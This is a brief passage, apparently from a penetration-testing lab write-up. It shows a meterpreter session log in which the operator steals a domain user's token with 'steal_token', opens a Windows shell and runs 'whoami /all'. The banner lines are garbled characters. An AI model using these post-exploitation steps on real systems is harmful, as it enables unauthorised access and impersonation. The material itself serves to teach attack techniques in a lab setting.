 meterpreter > steal_token 2652
Stolen token with username: DEMO\douser
meterpreter > shell
Process 940 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami   /all
whoami   /all
USER INFORMATION
----------------
User Name   SID
=========== =============================================
demo\douser S-1-5-21-979886063-1111900045-1414766810-1107